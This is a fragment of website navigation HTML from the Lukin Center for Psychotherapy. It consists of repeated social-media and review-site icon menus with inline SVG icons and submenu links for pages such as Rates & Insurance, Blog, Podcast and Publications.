<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.instagram.com/lukincenter/?fbclid=IwAR2GB6gHlasv6q31FMNfhfUzVaKO8MMHFz1fArR18lOr7p-AlB1RAayddNA" itemprop="url"><span itemprop="name"><svg aria-label="Instagram icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"/></svg><span class="menu-item-text hide-label ">Instagram</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.youtube.com/channel/UCcYQJaKYSpBYrA29G4UEBeQ" itemprop="url"><span itemprop="name"><svg aria-label="YouTube icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"/></svg><span class="menu-item-text hide-label ">YouTube</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://podcasts.apple.com/us/podcast/last-session-of-the-day-with-the-psych-guys/id1572678100" itemprop="url"><span itemprop="name"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M318.7 268.7c-.2-36.7 16.4-64.4 50-84.8-18.8-26.9-47.2-41.7-84.7-44.6-35.5-2.8-74.3 20.7-88.5 20.7-15 0-49.4-19.7-76.4-19.7C63.3 141.2 4 184.8 4 273.5q0 39.3 14.4 81.2c12.8 36.7 59 126.7 107.2 125.2 25.2-.6 43-17.9 75.8-17.9 31.8 0 48.3 17.9 76.4 17.9 48.6-.7 90.4-82.5 102.6-119.3-65.2-30.7-61.7-90-61.7-91.9zm-56.6-164.2c27.3-32.4 24.8-61.9 24-72.5-24.1 1.4-52 16.4-67.9 34.9-17.5 19.8-27.8 44.3-25.6 71.9 26.1 2 49.9-11.4 69.5-34.3z"/></svg><span class="menu-item-text hide-label ">Apple Podcast</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://open.spotify.com/show/3xGJLLLZ0keIQDbWUfp3On" itemprop="url"><span itemprop="name"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><path d="M248 8C111.1 8 0 119.1 0 256s111.1 248 248 248 248-111.1 248-248S384.9 8 248 8zm100.7 364.9c-4.2 0-6.8-1.3-10.7-3.6-62.4-37.6-135-39.2-206.7-24.5-3.9 1-9 2.6-11.9 2.6-9.7 0-15.8-7.7-15.8-15.8 0-10.3 6.1-15.2 13.6-16.8 81.9-18.1 165.6-16.5 237 26.2 6.1 3.9 9.7 7.4 9.7 16.5s-7.1 15.4-15.2 15.4zm26.9-65.6c-5.2 0-8.7-2.3-12.3-4.2-62.5-37-155.7-51.9-238.6-29.4-4.8 1.3-7.4 2.6-11.9 2.6-10.7 0-19.4-8.7-19.4-19.4s5.2-17.8 15.5-20.7c27.8-7.8 56.2-13.6 97.8-13.6 64.9 0 127.6 16.1 177 45.5 8.1 4.8 11.3 11 11.3 19.7-.1 10.8-8.5 19.5-19.4 19.5zm31-76.2c-5.2 0-8.4-1.3-12.9-3.9-71.2-42.5-198.5-52.7-280.9-29.7-3.6 1-8.1 2.6-12.9 2.6-13.2 0-23.3-10.3-23.3-23.6 0-13.6 8.4-21.3 17.4-23.9 35.2-10.3 74.6-15.2 117.5-15.2 73 0 149.5 15.2 205.4 47.8 7.8 4.5 12.9 10.7 12.9 22.6 0 13.6-11 23.3-23.2 23.3z"/></svg><span class="menu-item-text hide-label ">Spotify</span></span></a></li>
</ul></nav><span class="widgettitle">Read Our Reviews</span><nav class="nav-reviews"><ul id="menu-read-our-reviews-7" class="icon-menu reviews-menu js-superfish"><li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.yelp.com/biz/lukin-center-for-psychotherapy-hoboken-hoboken" itemprop="url"><span itemprop="name"><svg aria-label="Yelp icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M42.9 240.32l99.62 48.61c19.2 9.4 16.2 37.51-4.5 42.71L30.5 358.45a22.79 22.79 0 0 1-28.21-19.6 197.16 197.16 0 0 1 9-85.32 22.8 22.8 0 0 1 31.61-13.21zm44 239.25a199.45 199.45 0 0 0 79.42 32.11A22.78 22.78 0 0 0 192.94 490l3.9-110.82c.7-21.3-25.5-31.91-39.81-16.1l-74.21 82.4a22.82 22.82 0 0 0 4.09 34.09zm145.34-109.92l58.81 94a22.93 22.93 0 0 0 34 5.5 198.36 198.36 0 0 0 52.71-67.61A23 23 0 0 0 364.17 370l-105.42-34.26c-20.31-6.5-37.81 15.8-26.51 33.91zm148.33-132.23a197.44 197.44 0 0 0-50.41-69.31 22.85 22.85 0 0 0-34 4.4l-62 91.92c-11.9 17.7 4.7 40.61 25.2 34.71L366 268.63a23 23 0 0 0 14.61-31.21zM62.11 30.18a22.86 22.86 0 0 0-9.9 32l104.12 180.44c11.7 20.2 42.61 11.9 42.61-11.4V22.88a22.67 22.67 0 0 0-24.5-22.8 320.37 320.37 0 0 0-112.33 30.1z"/></svg><span class="menu-item-text hide-label ">Yelp</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://g.page/LukinCenterHoboken?share" itemprop="url"><span itemprop="name"><svg aria-label="Google Reviews icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><path d="M386.061 228.496c1.834 9.692 3.143 19.384 3.143 31.956C389.204 370.205 315.599 448 204.8 448c-106.084 0-192-85.915-192-192s85.916-192 192-192c51.864 0 95.083 18.859 128.611 50.292l-52.126 50.03c-14.145-13.621-39.028-29.599-76.485-29.599-65.484 0-118.92 54.221-118.92 121.277 0 67.056 53.436 121.277 118.92 121.277 75.961 0 104.513-54.745 108.965-82.773H204.8v-66.009h181.261zm185.406 6.437V179.2h-56.001v55.733h-55.733v56.001h55.733v55.733h56.001v-55.733H627.2v-56.001h-55.733z"/></svg><span class="menu-item-text hide-label ">Google Reviews</span></span></a></li>
</ul></nav></div>
<ul class="sub-menu">
	<li id="menu-item-421" class="menu-item"><a href="https://www.lukincenter.com/resources/rates-insurance/" itemprop="url"><span itemprop="name">Rates &#038; Insurance</span></a></li>
	<li id="menu-item-419" class="menu-item"><a href="https://www.lukincenter.com/resources/make-a-payment/" itemprop="url"><span itemprop="name">Make a Payment</span></a></li>
	<li id="menu-item-418" class="menu-item"><a href="https://www.lukincenter.com/resources/donate/" itemprop="url"><span itemprop="name">Donate</span></a></li>
	<li id="menu-item-1858" class="menu-item"><a href="https://www.lukincenter.com/calendar/" itemprop="url"><span itemprop="name">Calendar</span></a></li>
	<li id="menu-item-4905" class="menu-item"><a href="https://www.lukincenter.com/outreach/" itemprop="url"><span itemprop="name">Outreach</span></a></li>
	<li id="menu-item-6170" class="menu-item"><a href="https://lukincenter.com/sponsorships/" itemprop="url"><span itemprop="name">Sponsorships</span></a></li>
	<li id="menu-item-8554" class="menu-item"><a href="https://www.lukincenter.com/val-datz-foundation/" itemprop="url"><span itemprop="name">The Val Datz Foundation</span></a></li>
</ul>
</li>
<li id="menu-item-239" class="columns-1 menu-item menu-item-has-children"><a href="https://www.lukincenter.com/blogs/" itemprop="url"><span itemprop="name">Media</span></a><button class="sub-menu-toggle" aria-label="Submenu" aria-pressed="false"><span>Submenu</span></button><div class="sub-menu-wrapper"><div class="wrap"><div class="column-icons"><span class="widgettitle">Connect With Us</span><nav class="nav-connect"><ul id="menu-connect-with-us-8" class="icon-menu connect-menu js-superfish"><li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.facebook.com/LukinCenter/" itemprop="url"><span itemprop="name"><svg aria-label="Facebook icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"/></svg><span class="menu-item-text hide-label ">Facebook</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://twitter.com/LukinCenter" itemprop="url"><span itemprop="name"><svg aria-label="Twitter icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"/></svg><span class="menu-item-text hide-label ">Twitter</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.linkedin.com/company/lukin-center-for-psychotherapy-and-advancement-pc/?viewAsMember=true" itemprop="url"><span itemprop="name"><svg aria-label="LinkedIn icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"/></svg><span class="menu-item-text hide-label ">LinkedIn</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.instagram.com/lukincenter/?fbclid=IwAR2GB6gHlasv6q31FMNfhfUzVaKO8MMHFz1fArR18lOr7p-AlB1RAayddNA" itemprop="url"><span itemprop="name"><svg aria-label="Instagram icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"/></svg><span class="menu-item-text hide-label ">Instagram</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.youtube.com/channel/UCcYQJaKYSpBYrA29G4UEBeQ" itemprop="url"><span itemprop="name"><svg aria-label="YouTube icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"/></svg><span class="menu-item-text hide-label ">YouTube</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://podcasts.apple.com/us/podcast/last-session-of-the-day-with-the-psych-guys/id1572678100" itemprop="url"><span itemprop="name"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M318.7 268.7c-.2-36.7 16.4-64.4 50-84.8-18.8-26.9-47.2-41.7-84.7-44.6-35.5-2.8-74.3 20.7-88.5 20.7-15 0-49.4-19.7-76.4-19.7C63.3 141.2 4 184.8 4 273.5q0 39.3 14.4 81.2c12.8 36.7 59 126.7 107.2 125.2 25.2-.6 43-17.9 75.8-17.9 31.8 0 48.3 17.9 76.4 17.9 48.6-.7 90.4-82.5 102.6-119.3-65.2-30.7-61.7-90-61.7-91.9zm-56.6-164.2c27.3-32.4 24.8-61.9 24-72.5-24.1 1.4-52 16.4-67.9 34.9-17.5 19.8-27.8 44.3-25.6 71.9 26.1 2 49.9-11.4 69.5-34.3z"/></svg><span class="menu-item-text hide-label ">Apple Podcast</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://open.spotify.com/show/3xGJLLLZ0keIQDbWUfp3On" itemprop="url"><span itemprop="name"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><path d="M248 8C111.1 8 0 119.1 0 256s111.1 248 248 248 248-111.1 248-248S384.9 8 248 8zm100.7 364.9c-4.2 0-6.8-1.3-10.7-3.6-62.4-37.6-135-39.2-206.7-24.5-3.9 1-9 2.6-11.9 2.6-9.7 0-15.8-7.7-15.8-15.8 0-10.3 6.1-15.2 13.6-16.8 81.9-18.1 165.6-16.5 237 26.2 6.1 3.9 9.7 7.4 9.7 16.5s-7.1 15.4-15.2 15.4zm26.9-65.6c-5.2 0-8.7-2.3-12.3-4.2-62.5-37-155.7-51.9-238.6-29.4-4.8 1.3-7.4 2.6-11.9 2.6-10.7 0-19.4-8.7-19.4-19.4s5.2-17.8 15.5-20.7c27.8-7.8 56.2-13.6 97.8-13.6 64.9 0 127.6 16.1 177 45.5 8.1 4.8 11.3 11 11.3 19.7-.1 10.8-8.5 19.5-19.4 19.5zm31-76.2c-5.2 0-8.4-1.3-12.9-3.9-71.2-42.5-198.5-52.7-280.9-29.7-3.6 1-8.1 2.6-12.9 2.6-13.2 0-23.3-10.3-23.3-23.6 0-13.6 8.4-21.3 17.4-23.9 35.2-10.3 74.6-15.2 117.5-15.2 73 0 149.5 15.2 205.4 47.8 7.8 4.5 12.9 10.7 12.9 22.6 0 13.6-11 23.3-23.2 23.3z"/></svg><span class="menu-item-text hide-label ">Spotify</span></span></a></li>
</ul></nav><span class="widgettitle">Read Our Reviews</span><nav class="nav-reviews"><ul id="menu-read-our-reviews-8" class="icon-menu reviews-menu js-superfish"><li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.yelp.com/biz/lukin-center-for-psychotherapy-hoboken-hoboken" itemprop="url"><span itemprop="name"><svg aria-label="Yelp icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M42.9 240.32l99.62 48.61c19.2 9.4 16.2 37.51-4.5 42.71L30.5 358.45a22.79 22.79 0 0 1-28.21-19.6 197.16 197.16 0 0 1 9-85.32 22.8 22.8 0 0 1 31.61-13.21zm44 239.25a199.45 199.45 0 0 0 79.42 32.11A22.78 22.78 0 0 0 192.94 490l3.9-110.82c.7-21.3-25.5-31.91-39.81-16.1l-74.21 82.4a22.82 22.82 0 0 0 4.09 34.09zm145.34-109.92l58.81 94a22.93 22.93 0 0 0 34 5.5 198.36 198.36 0 0 0 52.71-67.61A23 23 0 0 0 364.17 370l-105.42-34.26c-20.31-6.5-37.81 15.8-26.51 33.91zm148.33-132.23a197.44 197.44 0 0 0-50.41-69.31 22.85 22.85 0 0 0-34 4.4l-62 91.92c-11.9 17.7 4.7 40.61 25.2 34.71L366 268.63a23 23 0 0 0 14.61-31.21zM62.11 30.18a22.86 22.86 0 0 0-9.9 32l104.12 180.44c11.7 20.2 42.61 11.9 42.61-11.4V22.88a22.67 22.67 0 0 0-24.5-22.8 320.37 320.37 0 0 0-112.33 30.1z"/></svg><span class="menu-item-text hide-label ">Yelp</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://g.page/LukinCenterHoboken?share" itemprop="url"><span itemprop="name"><svg aria-label="Google Reviews icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><path d="M386.061 228.496c1.834 9.692 3.143 19.384 3.143 31.956C389.204 370.205 315.599 448 204.8 448c-106.084 0-192-85.915-192-192s85.916-192 192-192c51.864 0 95.083 18.859 128.611 50.292l-52.126 50.03c-14.145-13.621-39.028-29.599-76.485-29.599-65.484 0-118.92 54.221-118.92 121.277 0 67.056 53.436 121.277 118.92 121.277 75.961 0 104.513-54.745 108.965-82.773H204.8v-66.009h181.261zm185.406 6.437V179.2h-56.001v55.733h-55.733v56.001h55.733v55.733h56.001v-55.733H627.2v-56.001h-55.733z"/></svg><span class="menu-item-text hide-label ">Google Reviews</span></span></a></li>
</ul></nav></div>
<ul class="sub-menu">
	<li id="menu-item-423" class="menu-item"><a href="https://www.lukincenter.com/blog/" itemprop="url"><span itemprop="name">Blog</span></a></li>
	<li id="menu-item-1571" class="menu-item"><a href="https://www.lukincenter.com/resources/podcast/" itemprop="url"><span itemprop="name">Podcast</span></a></li>
	<li id="menu-item-441" class="menu-item"><a href="https://www.lukincenter.com/professionals/publications/" itemprop="url"><span itemprop="name">Publications</span></a></li>
	<li id="menu-item-420" class="menu-item"><a href="https://www.lukincenter.com/resources/media-speaking-engagements/" itemprop="url"><span itemprop="name">Media Appearances</span></a></li>
</ul>
</li>
<li id="menu-item-247" class="columns-1 menu-item menu-item-has-children"><a href="https://www.lukincenter.com/professionals/" itemprop="url"><span itemprop="name">Professional</span></a><button class="sub-menu-toggle" aria-label="Submenu" aria-pressed="false"><span>Submenu</span></button><div class="sub-menu-wrapper"><div class="wrap"><div class="column-icons"><span class="widgettitle">Connect With Us</span><nav class="nav-connect"><ul id="menu-connect-with-us-9" class="icon-menu connect-menu js-superfish"><li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.facebook.com/LukinCenter/" itemprop="url"><span itemprop="name"><svg aria-label="Facebook icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"/></svg><span class="menu-item-text hide-label ">Facebook</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://twitter.com/LukinCenter" itemprop="url"><span itemprop="name"><svg aria-label="Twitter icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"/></svg><span class="menu-item-text hide-label ">Twitter</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.linkedin.com/company/lukin-center-for-psychotherapy-and-advancement-pc/?viewAsMember=true" itemprop="url"><span itemprop="name"><svg aria-label="LinkedIn icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"/></svg><span class="menu-item-text hide-label ">LinkedIn</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.instagram.com/lukincenter/?fbclid=IwAR2GB6gHlasv6q31FMNfhfUzVaKO8MMHFz1fArR18lOr7p-AlB1RAayddNA" itemprop="url"><span itemprop="name"><svg aria-label="Instagram icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"/></svg><span class="menu-item-text hide-label ">Instagram</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.youtube.com/channel/UCcYQJaKYSpBYrA29G4UEBeQ" itemprop="url"><span itemprop="name"><svg aria-label="YouTube icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"/></svg><span class="menu-item-text hide-label ">YouTube</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://podcasts.apple.com/us/podcast/last-session-of-the-day-with-the-psych-guys/id1572678100" itemprop="url"><span itemprop="name"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M318.7 268.7c-.2-36.7 16.4-64.4 50-84.8-18.8-26.9-47.2-41.7-84.7-44.6-35.5-2.8-74.3 20.7-88.5 20.7-15 0-49.4-19.7-76.4-19.7C63.3 141.2 4 184.8 4 273.5q0 39.3 14.4 81.2c12.8 36.7 59 126.7 107.2 125.2 25.2-.6 43-17.9 75.8-17.9 31.8 0 48.3 17.9 76.4 17.9 48.6-.7 90.4-82.5 102.6-119.3-65.2-30.7-61.7-90-61.7-91.9zm-56.6-164.2c27.3-32.4 24.8-61.9 24-72.5-24.1 1.4-52 16.4-67.9 34.9-17.5 19.8-27.8 44.3-25.6 71.9 26.1 2 49.9-11.4 69.5-34.3z"/></svg><span class="menu-item-text hide-label ">Apple Podcast</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://open.spotify.com/show/3xGJLLLZ0keIQDbWUfp3On" itemprop="url"><span itemprop="name"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><path d="M248 8C111.1 8 0 119.1 0 256s111.1 248 248 248 248-111.1 248-248S384.9 8 248 8zm100.7 364.9c-4.2 0-6.8-1.3-10.7-3.6-62.4-37.6-135-39.2-206.7-24.5-3.9 1-9 2.6-11.9 2.6-9.7 0-15.8-7.7-15.8-15.8 0-10.3 6.1-15.2 13.6-16.8 81.9-18.1 165.6-16.5 237 26.2 6.1 3.9 9.7 7.4 9.7 16.5s-7.1 15.4-15.2 15.4zm26.9-65.6c-5.2 0-8.7-2.3-12.3-4.2-62.5-37-155.7-51.9-238.6-29.4-4.8 1.3-7.4 2.6-11.9 2.6-10.7 0-19.4-8.7-19.4-19.4s5.2-17.8 15.5-20.7c27.8-7.8 56.2-13.6 97.8-13.6 64.9 0 127.6 16.1 177 45.5 8.1 4.8 11.3 11 11.3 19.7-.1 10.8-8.5 19.5-19.4 19.5zm31-76.2c-5.2 0-8.4-1.3-12.9-3.9-71.2-42.5-198.5-52.7-280.9-29.7-3.6 1-8.1 2.6-12.9 2.6-13.2 0-23.3-10.3-23.3-23.6 0-13.6 8.4-21.3 17.4-23.9 35.2-10.3 74.6-15.2 117.5-15.2 73 0 149.5 15.2 205.4 47.8 7.8 4.5 12.9 10.7 12.9 22.6 0 13.6-11 23.3-23.2 23.3z"/></svg><span class="menu-item-text hide-label ">Spotify</span></span></a></li>
